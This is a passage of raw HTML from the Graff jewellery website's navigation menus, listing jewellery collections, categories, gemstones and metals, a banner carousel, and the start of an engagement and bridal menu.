                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/international-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
